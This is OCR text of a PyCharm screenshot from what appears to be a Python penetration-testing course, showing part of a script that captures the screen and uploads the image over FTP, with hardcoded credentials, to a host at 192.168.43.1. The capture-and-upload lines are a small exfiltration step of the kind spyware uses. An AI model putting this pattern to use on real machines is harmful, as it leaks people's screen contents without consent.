 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help GatheringInformation [C:\Users\hp\Desktop\PythonForPenetrationTester\GatheringInformation] - ...\GrabbingScreenshots.py - PyCharm
GatheringInformation GrabbingScreenshots.py Unnamed
1: Project
Project GrabbingBanners.py GrabbingScreenshots.py ftplib.py BasicPortScannerUsingNMAP.py
GatheringInformation C:\User
BasicPortScannerUsingNMAP
grabbed.png
GrabbingBanners.py
GrabbingScreenshots.py
External Libraries
Scratches and Consoles
11 del memo
12 bmap.SaveFile("grabbed.png", wx.BITMAP_TYPE_PNG)
13
14 sess = ftplib.FTP("192.168.43.1", "HANNAH", "123456789")
15 file = open("grabbed.png", "rb")
16 sess.storbinary("STOR /tmp/grabbed.png", file)
17
18 file.close()
19 sess.quit()
20
Terminal: Local +
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\hp\Desktop\PythonForPenetrationTester\GatheringInformation>py -3 "GrabbingScreenshots.py"
7: Structure